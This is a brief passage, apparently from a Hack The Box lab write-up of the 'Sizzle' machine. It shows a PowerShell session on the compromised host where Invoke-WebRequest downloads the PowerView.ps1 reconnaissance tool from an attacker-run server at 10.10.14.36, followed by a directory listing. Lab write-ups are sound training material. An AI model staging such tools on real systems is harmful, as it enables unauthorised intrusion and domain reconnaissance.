 PS htb\amanda@SIZZLE Documents> Invoke-WebRequest -Uri "http://10.10.14.36:8000/PowerView.ps1" -OutFile "C:\Users
\amanda\Documents\PowerView.ps1"
PS htb\amanda@SIZZLE Documents> dir
Directory: C:\Users\amanda\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/22/2020 4:06 PM 656941 PowerView.ps1